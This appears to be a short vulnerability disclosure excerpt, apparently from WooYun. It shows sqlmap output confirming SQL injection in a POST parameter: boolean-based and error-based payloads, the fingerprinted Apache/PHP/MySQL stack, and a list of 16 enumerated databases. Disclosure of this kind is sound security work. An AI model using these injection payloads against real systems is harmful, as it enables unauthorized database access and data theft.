 Place: POST
Parameter: tgyzcode
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: tgyzcode=-3161' OR (3790=3790)#&state=2&startime=2015-3-1&endtime=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tgyzcode=' AND (SELECT 7498 FROM(SELECT COUNT(*),CONCAT(0x717a6876
---
web application technology: Apache 2.4.7, PHP 5.5.10
back-end DBMS: MySQL 5.0
available databases [16]:
[*] #mysql50#mysql-test
[*] #mysql50#sql-bench
[*] bin
[*] docs
[*] etc
[*] include
[*] information_schema
[*] lib
[*] libexec
[*] mysql
[*] share
[*] sms
[*] sms1
[*] test
[*] var
[*] xalmw
www.wooyun.org